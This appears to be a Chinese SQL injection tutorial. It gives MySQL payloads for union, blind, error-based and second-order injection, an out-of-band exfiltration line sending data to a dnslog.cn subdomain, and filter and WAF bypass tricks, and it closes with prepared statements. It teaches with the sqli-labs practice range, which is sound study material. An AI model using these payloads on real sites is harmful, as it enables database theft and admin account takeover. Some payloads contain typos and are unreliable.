有回显的注入
联合查询注入
重要数据库之information_schema
information_schema库:
重要关注的表:schemata、tables、columns
schemata→schema_name : 所有数据库名
tables→table_name :所有表名
tables→table_schema :表所对应的数据库名
columns→column_name :所有的字段名
columns→table_name :字段所对应的表名
columns→table_schema :字段所对应的数据库名
注入步骤
- 判断闭合符
- ?id=1+1 判断为数字
- ?id=1'%2B' 判断为单引号
- ?id=1"%2B" 判断为双引号
- 判断列数
1. 使用order by(排序的方法)进行判断selectid,username,passwdfromt_userorderbyusername;selectid,username,passwdfromt_userorderby
2.列数不匹配报错判断?id=1' union select 1,2,3,4--+ - 查询数据库名
?id=-1 union select 1,database(),1--+ - 查表明
?id=-1' union select 1,group_concat(table_name),1 from information_schema.tables where table_schem='security'--+ - 查列名
?id=-1' union select 1,group_concat(column_name),1 from information_schema.columns where table_schema=database() and table_name='user'--+ - 查数据
?id=-1' and select 1,group_concat(concat(0x7e,username,0x7e,passwd,0x7e)),1 from user--+
或者?id=-1' and select 1,group_concat(concat_ws(0x7e,username,passwd)),1 from user--+
或者?id=-1' and select 1,concat(0x7e,username,0x7e,passwd,0x7e),1 from user limit 0,1--+
concat函数将每一条记录的每一个字段拼接成一个字符串,0x7e表示~,作为一个分割符出现
concat_ws函数与concat函数功能相似,不过它的第一个参数将作为分隔符出现在查询结果中。
limit 0,1的第一个参数表示从第一条记录开始,1表示向下查找一条记录,故limit 0,1表示第一条记录。group_concat函数将把所有的记录拼接成一个一条记录返回,limit 0,1只能逐条返回数据
盲注
布尔盲注
基本原理是:通过控制通过and连接起来的子句的布尔值,来控制页面的显示结果来判断and后子句的真实性。举个例子
?id=1' and substring(database(),1,1)='s'--+?id=1' and substring(database(),1,2)='se'--+
?id=1' and substring((select 1,group_concat(table_name),1 from information_schema.tables where table_schem='security'),1,2)='se'--+
时间盲注
时间盲注与布尔盲注有异曲同工之妙,只不过判断语句正确与否的标志不再是查询结果有没有被正确得回显,而是网页的响应时间。看下面语句:
?id=1' and if (length(database())<20,sleep(5),1)--+?id=1' and if (substring(database(),1,1)='s',sleep(5),1)--+
?id=1' and if (substring((select 1,group_concat(table_name),1 from information_schema.tables where table_schem='security'),1,1)='u',sleep(5),1)--+
报错注入
updatexml注入
updatexml函数接受三个参数,第一个参数是一个xml格式的字符串,第二个参数是符合xpath语法规范的字符串,第三个参数是要替换成的字符串。该函数的功能就是从第一个xml字符串中通过xpath语法选择匹配的部分替换成第三个参数的内容。并且当xpath语法出现错误的时候,将会回显数据,于是我们将我们的查询语句放到第二个参数中,作为错误回显的一部分外带到客户端浏览器。比如需要获取库名,则构造如下语句
?id=1' and updatexml(1,concat(0x7e,database()),1)--+ //and可以被替换为or,如果为or,则还有一处需要修改,请自行思考
注意,concat是必须的,0x7e也是必须的,否则将不会回显错误信息,0x7e可以被别的十六进制数代替,但是有限制的,亲们可以自行尝试。且0x7e位置上的数字转换后必须为字符型,concat只能连接字符串,不能连接数字。获取表名、列名、数据的方法参见前文描述,这里不再赘述。
0x7e 即使
~符号,‘~‘可以换成’#’、’$'等不满足xpath格式的字符
extractvalue注入
该函数与updatexml很像,但他只接受两个参数,且其定义与updatexml一样。
?id=1' and extractvalue(1,concat(0x7e,database()))--+ //and可以被替换为or,如果为or,则还有一处需要修改,请自行思考
主键重复报错
?id=1' or (select 1 from (select count(*),concat(database(),floor(rand(0)*2))alias_a from information_schema.tables group by alias_a)b)--+
group by子句能够根据一个或多个列对结果集进行分组 floor函数的功能为向下取整 rand函数将根据传入的随机数种子生成一个0-1之间的随机数,当传入的种子固定的时候,随机数的规律也就固定下来。 count为聚合函数,配合group by 子句,将对分组字段相同的值进行计数。
分析上面的例子将要达到的查询效果是:从
information_schema.tables表中根据拼接字段alias_a对结果集进行计数输出。
在上例中rand函数生成的随机数乘以2的范围就是0-2,那么再使用floor函数进行向下取整,其值就只能是0或者1。同时因为group by的特性使得其在进行分组的时候会对后面的字段进行两次运算,group by在进行分组的时候,会生成一张虚拟表记录数据,那么假设一种情况,当group by进行第一次运算的时候,发现虚拟表中没有相同的数据,准备进行插入操作,但因为rand函数的随机性,导致在第二次运算的时候产生的结果在虚拟表中已经存在,那么在插入该数据的时候就会产生主键冲突,从而产生报错信息,将我们需要的数据通过报错信息外带。
上例是查询数据库的payload,查询表名的方法如下,其他信息的查询方法请自行思考
?id=1' or (select 1 from (select count(*),concat((select table_name from information_schema.tables where table_schema=database() limit 1,1),floor(rand(0)*2))alias_a from information_schema.tables group by alias_a)b)--+
可以总结出来一个模板
?id=1' or (select 1 from (select count(*),concat((payload),floor(rand(0)*2)) from information_schema.tables group by alias_a)b)--+
只需将上面模板中的内容替换成为我们的查询payload即可,alias_a与b均是字段别名,别名的含义请自行学习SQL语句
几何函数注入
可以使用的几何函数
- geometrycollection:存储任意集合图形的集合
- multipoint:存储多个点
- polygon:多边形
- multipolygon:多个多边形
- linstring:线
- multilinestring:多条线
- point:点
payload
select * from test where id=1 and mutilinestring((select*from(select * from (select user())a)b))) //构造语法都是这样。
只要上述函数中的参数不是集合形状数据, 就会报错。有mysql版本限制
基于列明冲突的注入
这里涉及到一个函数 name-const
name-const :该函数可以手动创建一个列,在mysql中如果列命冲突则会导致报错,可以配和join全连接来操作,全连接会连接两个表,将两个表的所有信息合并为一张表显示。
?id=1' and exists(select * from (select * from (select name_const(@@version,0)) a join (select name_const(@@version,0))b)c; //无效

看上图,并不会提示用户信息,所以就当这个方法不存在
也可以单独使用join,只需要保证join两边的值一样就会导致报错:
select * from (select name_const(version(),1),name_const(version(),1))a; //有效

基于溢出的注入
~ :按位取反
exp(3):自然对数的3次方,很容易就溢出了
select * from mysql.user where id=1 and exp(~(select * from (select user())a));
~ 后的内容被取反后会得到一个很大的数,再做为自然对数的指数,得到的值一定会溢出,从而报错将查询结果显示出来,但貌似该方法有版本限制,可以自行测验可以使用的版本

二阶注入
二阶注入是指已存在的用户输入的数据被存储到数据库中,在用户再次使用该数据的时候导致的注入,这种注入类型是很难通过工具扫描或者黑盒测试发现的,往往需要通过白盒测试才能发现。比如现在有一个网站提供了用户注册与修改密码的功能。在用户登录的时候,通过函数对用户的输入进行了转义,如
$link = @mysqli_connect($host,$username,$password,$dbname,$port);
$username=mysql_real_escape_string($_POST['username']);
$passwd=mysql_real_escape_string($_POST['passwd']);
$repasswd=mysql_real_escape_string($_POST['repasswd']);
if ($passwd==$repasswd){
$query="select * from t_user where username='{$username}' and passwd=='{$passwd}'";
$res=@mysqli_query($link,$query);
if (mysqli_num_rows($res)==1){
//登录成功
}else{
die('用户名或密码错误')
}
}else{
die("两次输入密码不一致")
}
可以看到在登录界面,用户名与密码被mysql_real_escape_string函数做了转义,那么我们输入的单引号或者双引号就失去了作用,于是我们不能通过简单一次注入获取数据。再看用户注册界面的代码
$link = @mysqli_connect($host,$username,$password,$dbname,$port);
$username=mysql_escape_string($_POST['username']);
$passwd=mysql_escape_string($_POST['passwd']);
$repasswd=mysql_escape_string($_POST['repasswd']);
if ($passwd==$repasswd){
$query="select * from t_user where username='{$username}'";
$res=@mysqli_query($link,$query);
if (mysqli_num_rows($res)!=0){
//当前用户已存在
}else{
$query="insert into user values ('{$username}','{$passwd}')";
$res=@mysqli_query($link,$query);
if (mysqli_affected_rows=1){
//新增用户成功
}else{
//未知错误,请检查后再输入
}
}
}else{
die("两次输入密码不一致");
}
可以看到登录界面的输入也被转义了,但是有一点,需要明确的是,经过msql_real_escape_string和addsashes转义的字符在插入到数据库中之后,会被解转义,不然我们注册的用户名就变了。利用这个特性我们就可以搞事情了。在用户修改密码的时由有这样的语句
$link = @mysqli_connect($host,$username,$password,$dbname,$port);
$username=mysql_escape_string($_POST['username']);
$oldpasswd=mysql_escape_string($_POST['oldpasswd']);
$newpasswd=mysql_escape_string($_POST['newpasswd']);
$repasswd=mysql_escape_string($_POST['repasswd']);
//首先判断用户名密码是否正确
$query="select * from t_user where username='{$username}' and passwd='{$oldpasswd}'";
$res=@mysqli_query($link,$query);
if ($newpasswd==$repasswd && mysqli_num_rows($res)!=0){
$query="update t_user set passwd='{$newpasswd}' where username='{$username}'";
$res=@mysqli_query($link,$query);
if (mysqli_affected_rows=1){
//密码修改成功
}else{
//未知错误,请检查后再输入
}
}else{
die("两次输入密码不一致或者用户名或者老密码输入错误");
}
假如我们直到有有一个用户名为admin的管理员账户,那么我们首先可以注册一个admin'#的账号,’#根据实际情况确定,密码为123456,然后我们正常登录到我们新注册的账号,跳转到修改密码的界面,然后输入用户名与密码之后点击确认,这时候后台的update语句变成了
$query="update t_user set passwd=654321 where username='admin'#'";
所以大家说这时候,我到底修改的是哪一个用户的密码呢?
这时候我们就可以用我们的新密码直接登录管理员账户admin了。大家可以到sqli_labs靶场第24关进行试验。
长字符串阶段
mysql在没有开启严格模式的情况下,对于插入长度超过字符长度限制的数据并不会报错而是警告,但数据已经成功插入,我们可以利用这一点,创建一个长度超过限制的用户名后面插入很多的空格,当然这个用户名得和管理员得用户名相同,但后面却多了一长串得的空格,因为长度超出限制,多余的部分被截断,但此时我们查询数据库管理员的账户的时候,将同时查询到这两个值,于是,我们可以利用我们新创建的这个用户登录管理员的后台。
无回显的注入
DNS log
我们在发起网络请求的时候,第一步就是解析域名,当域名被成功解析的时候,该域名解析结果将被域名服务器记录下来,我们利用的正是这一点,讲我们想要的数据放在域名的下一级域中外带到域名服务器,通过查询域名服务器的日志,从而获得我们想要的数据,如我们使用www.dnslog.cn 这个网站来测试 
点击获取子域名获取一个包含三级域名的域名给我们,这里我们使用ping命令做测试
ping %USERNAME%.4ap7wz.dnslog.cn

当ping通的时候,我们点击该网站的刷新记录就可以看到我测试主机的用户名ChinaArmand了。

该注入方法适用于需要时间盲注、没有回显的注入场景。构造mysql语句如下。
?id=1' and (select load_file(concat('\\\\',(select database()),'.4ap7wz.dnslog.cn\\abc')))

在到www.dnslog.cn看看是不是获取到了我们的数据库名

我么可以看到上面的语句使用了\\,这是windowsUNC路径的表示方法,所以在SQLI中DNSLog只适用于windows平台的服务器 。
unc路径,是在windows平台上访问局域网网络资源的一种路径表示方法,我们在window上使用的文件共享服务路径就是通过这种方式,\\172.16.11.24 这也就解释了为什么只能在window平台的服务器上有效,另外多出来的两个\表示转义。
load_file 受mysql配置文件中secure_file_priv选项的限制,
secure_file_priv= //允许所有
secure_file_priv="G:\" //允许加载G盘
secure_file_priv=null //拒绝
SQLI防御及绕过
嵌套及大小写混淆绕过‘
如果后台存在这样的语句
$arg=str_replace('union','',$_GET['id']) //将union替换为空
或者
$arg=preg_replace('/union/i','',$_GET['id']) //将union替换为空,且不区分大小写
我们可以这样构造payload
?id=1' ununionion select 1,2,3%23 //上面两种用法均可这样绕过
str_replace函数时不区分大小写的我们还可以通过UNion来绕过
?id=1' Union select 1,2,3 --+
空格被过滤绕过
通过内联注释绕过
部分程序过滤了空格,将输入限制为单个,则可以通过内联注释绕过 还可通过%a0 ,%09,%0a,%0b,%0c,%0d绕过
?id=1' /**/union/**/order/**/by/**/2 %23
通过括号–emmmmm基本没啥用,就当作SQL语句的拓展吧
通过括号代替空格
有点鸡肋,关键字是不能被括起来的,否则会报错,比如order by 3不能写作`(order)(by)(3)基本没啥用。
逗号被过滤的绕过
select substr(database() from 1 to 1);
select mid(database() from 1 to 1);
作用也不大,用到逗号的地方很多,如要查两个字段union select username,passwd这里的逗号就不能这样写,当然我们可以每次只查一个字段。
空字节绕过
用于绕过一些入侵检测系统,如ids ips等,这些检测系统一般都是用原生语言编写的,而这些语言检验字符串的结尾是通过检测空字节,在被检测系统检测的字符前面加上一个空字节就可以欺骗检测系统忽略被检测字符。%00-空字节
编码绕过
我们可以通过编码的方式欺骗后端的过滤机制
1. char select(char(67,58,45,56,67,45,35,44,3));
2. 16进制编码 0x234532e34f2a34b
3. hex
4. unhex select convert(unhex('e3f23a44b445')using utf8)
5. to_base64(),from_base64()
引号被转义
如果mysql的字符集使GBK、GB2312、BIG5等宽字节字符集的话 php如果开启了magic_quotes_gpc功能,那么通过_GET,_POST,_COOKIE方法传入的参数中的',",null,\等就会被加上/转义,此时通过寻常方法就不能完成注入,我么你可以这样构造注入参数id=%e6',这样的参数后面的'不会被转义,从而达到注入的目的。'在被转义后会成为\',于是我们的输入变成了%e6\',后台如果采用宽字节的方式编码,那么%e6\讲被解析成%e6%5c当成一个字符,于是\就被吃掉了,'被释放了出来。
我们输入的%e6是在%81 %ef的范围内的,因为宽字节一般都采用的是UNICODE字符集,采用的是高低字节的方式编码,%e6正好在高字节区域内%5c刚好在低字节区内,所以两者正好能组成一个字符。
关键字替代
and ⇒ &&
or => ||
< > = => between() ,like
limit 0,1 => limit 0 offset 1
substr => substring mid left right
sleep => benchmark : select benchmark(1000000,sha(1))
SQLI的未来
PDO(PHP预编译)
sql注入存在的原因是计算机对代码部分、与数据部分区分错误导致的。 sql语句在执行之前会进行词法分析、语义分析,当代码中有大量的重复语句的时候,就会浪费大量的资源,所以有了预编译的概念。在sql语句执行前,sql语句被预编译,这样,我们就可以复用同一条sql语句,而不需要每次执行sql语句的时候都进行词法分析与语义分析,同时无论我们输入的内容是什么都会被当作字符串,而不会被当作代码部分被执行。当然预编译也存在局限性,预编译只能编译sql的参数部分,而不能编译sql的结构部分,所以当结构部分语句需要动态生成的时候就不能使用预编译,这样就可能存在sql注入的问题。再有预编译的语句也并不是无懈可击,参数部分还是可能存在注入点的,如like子句中用为%在sql中是一个通配符,所以当我们还是有可能精心构造一条sql语句的。